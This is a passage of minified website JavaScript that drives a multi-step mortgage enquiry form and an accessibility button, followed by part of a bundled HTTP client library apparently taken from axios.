t=document.querySelectorAll("recite");t&&0!=t.length&&(clearInterval(e),t.forEach((e=>{null!=e.querySelector(".cursive")&&(e.innerHTML=e.innerText)})))}),200)}load(){this.element.addEventListener("click",(e=>{loadService(),document.querySelector(".mobile-nav-open").click()})),"function"!=typeof window._reciteLoaded&&(window._reciteLoaded=()=>{this.removeCursiveTagsForSpeech()},document.cookie.indexOf("Recite.Persist=true")&&this.removeCursiveTagsForSpeech())}},"recite-accessibility-button");function u(e,t){return function(){return e.apply(t,arguments)}}i.data(class extends s{constructor(e){super(e),this.mortgageBasis=null}init(){this.setupForm()}load(){}filterQuestions(){const e=this.mortgageBasis,t=this.element.querySelectorAll("input[type=radio][data-qn-basis]");for(const s of t){const t=l.getDataWithFallback(s,"qn-basis",""),n=s.closest(".basis-qn-wrapper");n&&(t==e?n.classList.remove("hidden"):(n.classList.add("hidden"),s.checked=!1))}const s=this.element.querySelectorAll("h2[data-qn-basis]");for(const t of s){l.getDataWithFallback(t,"qn-basis","")==e?t.classList.remove("hidden"):t.classList.add("hidden")}}updateConditionals(){for(const e of this.conditionalFields){const t=l.getDataWithFallback(e,"conditional-show-selector"),s=this.element.querySelectorAll(t),n=e.checked;for(const e of s)n?(e.classList.remove("hidden"),e.removeAttribute("disabled")):(e.classList.add("hidden"),e.setAttribute("disabled","disabled"),e.value="")}}updateForm(){const e=this.formScreens;for(const t of e)t.classList.remove("active");e[this.currentStep-1].classList.add("active"),this.element.classList.contains("reskin")?this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span>/${e.length}`:this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span> of ${e.length}`;let t=this.currentStep/e.length*100;this.progressBar.style.width=`${t}%`,this.setMortgageBasis(),this.updateConditionals(),this.filterQuestions(),this.formSteps.style.height=this.formScreens[this.currentStep-1].offsetHeight+35+"px"}setMortgageBasis(){const e=this.element.querySelector("#Purchase");this.element.querySelector("#Remortgage").checked?this.mortgageBasis="remortgage":e.checked?this.mortgageBasis="purchase":this.mortgageBasis=""}validateCurrentStep(){const e=this.formScreens,t=this.screensFields,s=this.currentStep,n=e[s-1],i=t[s-1];let r=0,o=!1,a=!0;for(const e of i)e.closest(".hidden")||(e.closest(".answer")&&(r++,o=o||e.checked),"SELECT"==e.tagName&&(e.value||(a=!1)));return 0==r&&(o=!0),a||(o=!1),o?n.classList.remove("invalid"):n.classList.add("invalid"),o}prevStep(){this.currentStep>1&&(this.currentStep--,this.updateForm())}tryAdvanceToNextStep(){this.validateCurrentStep()&&(this.currentStep<this.formScreens.length?(this.currentStep++,this.updateForm()):(this.formWrap.style.display="none",this.finalFormScreen.style.display="block",l.scrollToTopOfElement(this.element,0)))}showFormWrap(){this.formWrap.style.display="block",this.finalFormScreen.style.display="none",l.scrollToTopOfElement(this.element,0),this.updateForm()}setupForm(){this.currentStep=1;const e=this.formWrapper=this.element;this.formWrap=e.querySelector(".form-wrap");const t=this.formScreens=e.querySelectorAll(".screen");this.formSteps=e.querySelector(".form-screens"),this.progressBar=e.querySelector(".progress"),this.counter=e.querySelector(".counter"),this.finalFormScreen=e.querySelector(".final-form-screen"),this.conditionalFields=e.querySelectorAll("[data-conditional-show-selector]");let s=[];for(const e of t){const t=e.querySelectorAll("input[type=radio],select");for(const e of t)e.addEventListener("click",(e=>{"radio"==e.target.type&&e.target.closest(".answer")&&this.tryAdvanceToNextStep()})),e.addEventListener("change",(e=>{const t=e.target;"SELECT"==t.tagName&&t.value&&e.target.closest(".screen").classList.remove("invalid"),"radio"==t.type&&e.target.closest(".screen").classList.remove("invalid"),this.updateForm()}));s.push(t)}this.screensFields=s;this.formWrapper.querySelectorAll(".form-next").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}))));this.formWrapper.querySelectorAll(".form-prev").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.prevStep()}))));e.querySelector(".form-next-to-final").addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}));e.querySelector(".form-prev-from-final").addEventListener("click",(e=>{e.preventDefault(),this.showFormWrap()})),this.updateForm(),this.element.addEventListener("submit",(e=>{const t=$(this.element);t.validate(),t.valid()&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this.element.classList.add("submitting"),setTimeout((()=>{this.element.submit()}),1e3))})),this.element.classList.add("ready")}},"mortgageEnquiryForm");const{toString:d}=Object.prototype,{getPrototypeOf:h}=Object,p=(m=Object.create(null),e=>{const t=d.call(e);return m[t]||(m[t]=t.slice(8,-1).toLowerCase())});var m;const f=e=>(e=e.toLowerCase(),t=>p(t)===e),g=e=>t=>typeof t===e,{isArray:y}=Array,b=g("undefined");const S=f("ArrayBuffer");const v=g("string"),E=g("function"),w=g("number"),L=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==p(e))return!1;const t=h(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},k=f("Date"),q=f("File"),F=f("Blob"),x=f("FileList"),A=f("URLSearchParams"),[C,R,O,D]=["ReadableStream","Request","Response","Headers"].map(f);function P(e,t,{allOwnKeys:s=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),y(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=s?Object.getOwnPropertyNames(e):Object.keys(e),r=i.length;let o;for(n=0;n<r;n++)o=i[n],t.call(null,e[o],o,e)}}function I(e,t){t=t.toLowerCase();const s=Object.keys(e);let n,i=s.length;for(;i-- >0;)if(n=s[i],t===n.toLowerCase())return n;return null}const N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=e=>!b(e)&&e!==N;const M=(j="undefined"!=typeof Uint8Array&&h(Uint8Array),e=>j&&e instanceof j);var j;const _=f("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,s)=>e.call(t,s))(Object.prototype),U=f("RegExp"),W=(e,t)=>{const s=Object.getOwnPropertyDescriptors(e),n={};P(s,((s,i)=>{let r;!1!==(r=t(s,i,e))&&(n[i]=r||s)})),Object.defineProperties(e,n)},V="abcdefghijklmnopqrstuvwxyz",z="0123456789",Y={DIGIT:z,ALPHA:V,ALPHA_DIGIT:V+V.toUpperCase()+z};const J=f("AsyncFunction"),X=(K="function"==typeof setImmediate,G=E(N.postMessage),K?setImmediate:G?(Q=`axios@${Math.random()}`,Z=[],N.addEventListener("message",(({source:e,data:t})=>{e===N&&t===Q&&Z.length&&Z.shift()()}),!1),e=>{Z.push(e),N.postMessage(Q,"*")}):e=>setTimeout(e));var K,G,Q,Z;const ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(N):"undefined"!=typeof process&&process.nextTick||X,te={isArray:y,isArrayBuffer:S,isBuffer:function(e){return null!==e&&!b(e)&&null!==e.constructor&&!b(e.constructor)&&E(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||E(e.append)&&("formdata"===(t=p(e))||"object"===t&&E(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&S(e.buffer),t},isString:v,isNumber:w,isBoolean:e=>!0===e||!1===e,isObject:L,isPlainObject:T,isReadableStream:C,isRequest:R,isResponse:O,isHeaders:D,isUndefined:b,isDate:k,isFile:q,isBlob:F,isRegExp:U,isFunction:E,isStream:e=>L(e)&&E(e.pipe),isURLSearchParams:A,isTypedArray:M,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=B(this)&&this||{},s={},n=(n,i)=>{const r=t&&I(s,i)||i;T(s[r])&&T(n)?s[r]=e(s[r],n):T(n)?s[r]=e({},n):y(n)?s[r]=n.slice():s[r]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&P(arguments[e],n);return s},extend:(e,t,s,{allOwnKeys:n}={})=>(P(t,((t,n)=>{s&&E(t)?e[n]=u(t,s):e[n]=t}),{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,s,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),s&&Object.assign(e.prototype,s)},toFlatObject:(e,t,s,n)=>{let i,r,o;const a={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),r=i.length;r-- >0;)o=i[r],n&&!n(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0);e=!1!==s&&h(e)}while(e&&(!s||s(e,t))&&e!==Object.prototype);return t},kindOf:p,kindOfTest:f,endsWith:(e,t,s)=>{e=String(e),(void 0===s||s>e.length)&&(s=e.length),s-=t.length;const n=e.indexOf(t,s);return-1!==n&&n===s},toArray:e=>{if(!e)return null;if(y(e))return e;let t=e.length;if(!w(t))return null;const s=new Array(t);for(;t-- >0;)s[t]=e[t];return s},forEachEntry:(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=s.next())&&!n.done;){const s=n.value;t.call(e,s[0],s[1])}},matchAll:(e,t)=>{let s;const n=[];for(;null!==(s=e.exec(t));)n.push(s);return n},isHTMLForm:_,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,s)=>{if(E(e)&&-1!==["arguments","caller","callee"].indexOf(s))return!1;const n=e[s];E(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+s+"'")}))}))},toObjectSet:(e,t)=>{const s={},n=e=>{e.forEach((e=>{s[e]=!0}))};return y(e)?n(e):n(String(e).split(t)),s},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,s){return t.toUpperCase()+s})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:I,global:N,isContextDefined:B,ALPHABET:Y,generateString:(e=16,t=Y.ALPHA_DIGIT)=>{let s="";const{length:n}=t;for(;e--;)s+=t[Math.random()*n|0];return s},isSpecCompliantForm:function(e){return!!(e&&E(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),s=(e,n)=>{if(L(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=y(e)?[]:{};return P(e,((e,t)=>{const r=s(e,n+1);!b(r)&&(i[t]=r)})),t[n]=void 0,i}}return e};return s(e,0)},isAsyncFn:J,isThenable:e=>e&&(L(e)||E(e))&&E(e.then)&&E(e.catch),setImmediate:X,asap:ee};function se(e,t,s,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),s&&(this.config=s),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}te.inherits(se,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:te.toJSONObject(this.config),code:this.code,status:this.status}}});const ne=se.prototype,ie={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ie[e]={value:e}})),Object.defineProperties(se,ie),Object.defineProperty(ne,"isAxiosError",{value:!0}),se.from=(e,t,s,n,i,r)=>{const o=Object.create(ne);return te.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),se.call(o,e.message,t,s,n,i),o.cause=e,o.name=e.name,r&&Object.assign(o,r),o};const re=se;function oe(e){return te.isPlainObject(e)||te.isArray(e)}function ae(e){return te.endsWith(e,"[]")?e.slice(0,-2):e}function le(e,t,s){return e?e.concat(t).map((function(e,t){return e=ae(e),!s&&t?"["+e+"]":e})).join(s?".":""):t}const ce=te.toFlatObject(te,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ue=function(e,t,s){if(!te.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(s=te.toFlatObject(s,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!te.isUndefined(t[e])}))).metaTokens,i=s.visitor||c,r=s.dots,o=s.indexes,a=(s.Blob||"undefined"!=typeof Blob&&Blob)&&te.isSpecCompliantForm(t);if(!te.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(te.isDate(e))return e.toISOString();if(!a&&te.isBlob(e))throw new re("Blob is not supported. Use a Buffer instead.");return te.isArrayBuffer(e)||te.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,s,i){let a=e;if(e&&!i&&"object"==typeof e)if(te.endsWith(s,"{}"))s=n?s:s.slice(0,-2),e=JSON.stringify(e);else if(te.isArray(e)&&function(e){return te.isArray(e)&&!e.some(oe)}(e)||(te.isFileList(e)||te.endsWith(s,"[]"))&&(a=te.toArray(e)))return s=ae(s),a.forEach((function(e,n){!te.isUndefined(e)&&null!==e&&t.append(!0===o?le([s],n,r):null===o?s:s+"[]",l(e))})),!1;return!!oe(e)||(t.append(le(i,s,r),l(e)),!1)}const u=[],d=Object.assign(ce,{defaultVisitor:c,convertValue:l,isVisitable:oe});if(!te.isObject(e))throw new TypeError("data must be an object");return function e(s,n){if(!te.isUndefined(s)){if(-1!==u.indexOf(s))throw Error("Circular reference detected in "+n.join("."));u.push(s),te.forEach(s,(function(s,r){!0===(!(te.isUndefined(s)||null===s)&&i.call(t,s,te.isString(r)?r.trim():r,n,d))&&e(s,n?n.concat(r):[r])})),u.pop()}}(e),t};function de(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function he(e,t){this._pairs=[],e&&ue(e,this,t)}const pe=he.prototype;pe.append=function(e,t){this._pairs.push([e,t])},pe.toString=function(e){const t=e?function(t){return e.call(this,t,de)}:de;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const me=he;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ge(e,t,s){if(!t)return e;const n=s&&s.encode||fe;te.isFunction(s)&&(s={serialize:s});const i=s&&s.serialize;let r;if(r=i?i(t,s):te.isURLSearchParams(t)?t.toString():new me(t,s).toString(n),r){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}const ye=class{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!s&&s.synchronous,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){te.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},be={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Se={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:me,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ve="undefined"!=typeof window&&"undefined"!=typeof document,Ee="object"==typeof navigator&&navigator||void 0,we=ve&&(!Ee||["ReactNative","NativeScript","NS"].indexOf(Ee.product)<0),Le="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Te=ve&&window.location.href||"http://localhost",ke={...t,...Se};const qe=function(e){function t(e,s,n,i){let r=e[i++];if("__proto__"===r)return!0;const o=Number.isFinite(+r),a=i>=e.length;if(r=!r&&te.isArray(n)?n.length:r,a)return te.hasOwnProp(n,r)?n[r]=[n[r],s]:n[r]=s,!o;n[r]&&te.isObject(n[r])||(n[r]=[]);return t(e,s,n[r],i)&&te.isArray(n[r])&&(n[r]=function(e){const t={},s=Object.keys(e);let n;const i=s.length;let r;for(n=0;n<i;n++)r=s[n],t[r]=e[r];return t}(n[r])),!o}if(te.isFormData(e)&&te.isFunction(e.entries)){const s={};return te.forEachEntry(e,((e,n)=>{t(function(e){return te.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,s,0)})),s}return null};const Fe={transitional:be,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",n=s.indexOf("application/json")>-1,i=te.isObject(e);i&&te.isHTMLForm(e)&&(e=new FormData(e));if(te.isFormData(e))return n?JSON.stringify(qe(e)):e;if(te.isArrayBuffer(e)||te.isBuffer(e)||te.isStream(e)||te.isFile(e)||te.isBlob(e)||te.isReadableStream(e))return e;if(te.isArrayBufferView(e))return e.buffer;if(te.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let r;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ue(e,new ke.classes.URLSearchParams,Object.assign({visitor:function(e,t,s,n){return ke.isNode&&te.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=te.isFileList(e))||s.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ue(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,s){if(te.isString(e))try{return(t||JSON.parse)(e),te.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(s||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Fe.transitional,s=t&&t.forcedJSONParsing,n="json"===this.responseType;if(te.isResponse(e)||te.isReadableStream(e))return e;if(e&&te.isString(e)&&(s&&!this.responseType||n)){const s=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw re.from(e,re.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ke.classes.FormData,Blob:ke.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};te.forEach(["delete","get","head","post","put","patch"],(e=>{Fe.headers[e]={}}));const xe=Fe,Ae=te.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Re(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:te.isArray(e)?e.map(Oe):String(e)}function De(e,t,s,n,i){return te.isFunction(n)?n.call(this,t,s):(i&&(t=s),te.isString(t)?te.isString(n)?-1!==t.indexOf(n):te.isRegExp(n)?n.test(t):void 0:void 0)}class Pe{constructor(e){e&&this.set(e)}set(e,t,s){const n=this;function i(e,t,s){const i=Re(t);if(!i)throw new Error("header name must be a non-empty string");const r=te.findKey(n,i);(!r||void 0===n[r]||!0===s||void 0===s&&!1!==n[r])&&(n[r||t]=Oe(e))}const r=(e,t)=>te.forEach(e,((e,s)=>i(e,s,t)));if(te.isPlainObject(e)||e instanceof this.constructor)r(e,t);else if(te.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))r((e=>{const t={};let s,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),s=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!s||t[s]&&Ae[s]||("set-cookie"===s?t[s]?t[s].push(n):t[s]=[n]:t[s]=t[s]?t[s]+", "+n:n)})),t})(e),t);else if(te.isHeaders(e))for(const[t,n]of e.entries())i(n,t,s);else null!=e&&i(t,e,s);return this}get(e,t){if(e=Re(e)){const s=te.findKey(this,e);if(s){const e=this[s];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=s.exec(e);)t[n[1]]=n[2];return t}(e);if(te.isFunction(t))return t.call(this,e,s);if(te.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Re(e)){const s=te.findKey(this,e);return!(!s||void 0===this[s]||t&&!De(0,this[s],s,t))}return!1}delete(e,t){const s=this;let n=!1;function i(e){if(e=Re(e)){const i=te.findKey(s,e);!i||t&&!De(0,s[i],i,t)||(delete s[i],n=!0)}}return te.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let s=t.length,n=!1;for(;s--;){const i=t[s];e&&!De(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,s={};return te.forEach(this,((n,i)=>{const r=te.findKey(s,i);if(r)return t[r]=Oe(n),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,s)=>t.toUpperCase()+s))}(i):String(i).trim();o!==i&&delete t[i],t[o]=Oe(n),s[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return te.forEach(this,((s,n)=>{null!=s&&!1!==s&&(t[n]=e&&te.isArray(s)?s.join(", "):s)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach((e=>s.set(e))),s}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,s=this.prototype;function n(e){const n=Re(e);t[n]||(!function(e,t){const s=te.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+s,{value:function(e,s,i){return this[n].call(this,t,e,s,i)},configurable:!0})}))}(s,e),t[n]=!0)}return te.isArray(e)?e.forEach(n):n(e),this}}Pe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),te.reduceDescriptors(Pe.prototype,(({value:e},t)=>{let s=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[s]=e}}})),te.freezeMethods(Pe);const Ie=Pe;function Ne(e,t){const s=this||xe,n=t||s,i=Ie.from(n.headers);let r=n.data;return te.forEach(e,(function(e){r=e.call(s,r,i.normalize(),t?t.status:void 0)})),i.normalize(),r}function Be(e){return!(!e||!e.__CANCEL__)}function Me(e,t,s){re.call(this,null==e?"canceled":e,re.ERR_CANCELED,t,s),this.name="CanceledError"}te.inherits(Me,re,{__CANCEL__:!0});const je=Me;function _e(e,t,s){const n=s.config.validateStatus;s.status&&n&&!n(s.status)?t(new re("Request failed with status code "+s.status,[re.ERR_BAD_REQUEST,re.ERR_BAD_RESPONSE][Math.floor(s.status/100)-4],s.config,s.request,s)):e(s)}const He=function(e,t){e=e||10;const s=new Array(e),n=new Array(e);let i,r=0,o=0;return t=void 0!==t?t:1e3,function(a){const l=Date.now(),c=n[o];i||(i=l),s[r]=a,n[r]=l;let u=o,d=0;for(;u!==r;)d+=s[u++],u%=e;if(r=(r+1)%e,r===o&&(o=(o+1)%e),l-i<t)return;const h=c&&l-c;return h?Math.round(1e3*d/h):void 0}};const Ue=function(e,t){let s,n,i=0,r=1e3/t;const o=(t,r=Date.now())=>{i=r,s=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-i;a>=r?o(e,t):(s=e,n||(n=setTimeout((()=>{n=null,o(s)}),r-a)))},()=>s&&o(s)]},We=(e,t,s=3)=>{let n=0;const i=He(50,250);return Ue((s=>{const r=s.loaded,o=s.lengthComputable?s.total:void 0,a=r-n,l=i(a);n=r;e({loaded:r,total:o,progress:o?r/o:void 0,bytes:a,rate:l||void 0,estimated:l&&o&&r<=o?(o-r)/l:void 0,event:s,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),s)},Ve=(e,t)=>{const s=null!=e;return[n=>t[0]({lengthComputable:s,total:e,loaded:n}),t[1]]},$e=e=>(...t)=>te.asap((()=>e(...t))),ze=ke.hasStandardBrowserEnv?((e,t)=>s=>(s=new URL(s,ke.origin),e.protocol===s.protocol&&e.host===s.host&&(t||e.port===s.port)))(new URL(ke.origin),ke.navigator&&/(msie|trident)/i.test(ke.navigator.userAgent)):()=>!0,Ye=ke.hasStandardBrowserEnv?{write(e,t,s,n,i,r){const o=[e+"="+encodeURIComponent(t)];te.isNumber(s)&&o.push("expires="+new Date(s).toGMTString()),te.isString(n)&&o.push("path="+n),te.isString(i)&&o.push("domain="+i),!0===r&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Je(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Xe=e=>e instanceof Ie?{...e}:e;function Ke(e,t){t=t||{};const s={};function n(e,t,s,n){return te.isPlainObject(e)&&te.isPlainObject(t)?te.merge.call({caseless:n},e,t):te.isPlainObject(t)?te.merge({},t):te.isArray(t)?t.slice():t}function i(e,t,s,i){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e,0,i):n(e,t,0,i)}function r(e,t){if(!te.isUndefined(t))return n(void 0,t)}function o(e,t){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(s,i,r){return r in t?n(s,i):r in e?n(void 0,s):void 0}const l={url:r,method:r,data:r,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(e,t,s)=>i(Xe(e),Xe(t),0,!0)};return te.forEach(Object.keys(Object.assign({},e,t)),(function(n){const r=l[n]||i,o=r(e[n],t[n],n);te.isUndefined(o)&&r!==a||(s[n]=o)})),s}const Ge=e=>{const t=Ke({},e);let s,{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:o,headers:a,auth:l}=t;if(t.headers=a=Ie.from(a),t.url=ge(Je(t.baseURL,t.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),te.isFormData(n))if(ke.hasStandardBrowserEnv||ke.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(s=a.getContentType())){const[e,...t]=s?s.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(ke.hasStandardBrowserEnv&&(i&&te.isFunction(i)&&(i=i(t)),i||!1!==i&&ze(t.url))){const e=r&&o&&Ye.read(o);e&&a.set(r,e)}return t},Qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,s){const n=Ge(e);let i=n.data;const r=Ie.from(n.headers).normalize();let o,a,l,c,u,{responseType:d,onUploadProgress:h,onDownloadProgress:p}=n;function m(){c&&c(),u&&u(),n.cancelToken&&n.cancelToken.unsubscribe(o),n.signal&&n.signal.removeEventListener("abort",o)}let f=new XMLHttpRequest;function g(){if(!f)return;const n=Ie.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders());_e((function(e){t(e),m()}),(function(e){s(e),m()}),{data:d&&"text"!==d&&"json"!==d?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:n,config:e,request:f}),f=null}f.open(n.method.toUpperCase(),n.url,!0),f.timeout=n.timeout,"onloadend"in f?f.onloadend=g:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(g)},f.onabort=function(){f&&(s(new re("Request aborted",re.ECONNABORTED,e,f)),f=null)},f.onerror=function(){s(new re("Network Error",re.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||be;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),s(new re(t,i.clarifyTimeoutError?re.ETIMEDOUT:re.ECONNABORTED,e,f)),f=null},void 0===i&&r.setContentType(null),"setRequestHeader"in f&&te.forEach(r.toJSON(),(function(e,t){f.setRequestHeader(t,e)})),te.isUndefined(n.withCredentials)||(f.withCredentials=!!n.withCredentials),d&&"json"!==d&&(f.responseType=n.responseType),p&&([l,u]=We(p,!0),f.addEventListener("progress",l)),h&&f.upload&&([a,c]=We(h),f.upload.addEventListener("progress",a),f.upload.addEventListener("loadend",c)),(n.cancelToken||n.signal)&&(o=t=>{f&&(s(!t||t.type?new 